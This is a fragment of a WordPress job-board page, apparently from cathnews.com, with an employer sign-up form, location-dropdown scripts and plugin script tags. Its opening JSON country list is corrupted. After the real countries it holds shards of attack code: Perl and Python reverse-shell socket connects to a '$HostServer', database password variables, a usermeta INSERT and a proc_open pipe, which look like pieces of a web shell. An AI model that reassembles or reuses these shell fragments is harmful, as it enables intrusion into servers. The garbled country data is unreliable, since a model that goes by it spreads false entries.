(U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId4288648").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper4288648.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper4288648.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper4288648.readCountryFile(jQuery('#countryId4288648'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper4288648.readStateFile(_single_country_code, jQuery("#stateId4288648"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper4288648.readStateFile(_single_country_code, jQuery("#stateId4288648"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId4288648').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId4288648', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper4288648.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper4288648.getCountryCode(_this.val());
                        }
                        api_scrapper4288648.readStateFile(_country_code, jQuery("#stateId4288648"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId4288648', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId4288648").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId4288648").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper4288648.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper4288648.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId4288648'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="44e0cfe1802d40cb78582351-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-44e0cfe1802d40cb78582351-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="4288648"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="4288648">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5996287"></div>

        
            <script type="44e0cfe1802d40cb78582351-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5996287 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5996287',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5996287.done(function (response) {

                        jQuery('#jobsearch-aterreg-5996287').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="44e0cfe1802d40cb78582351-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="44e0cfe1802d40cb78582351-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":684777,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"27458c9333"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=5603897" id="jobsearch-intlTelInput-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="44e0cfe1802d40cb78582351-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="44e0cfe1802d40cb78582351-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="44e0cfe1802d40cb78582351-text/javascript">
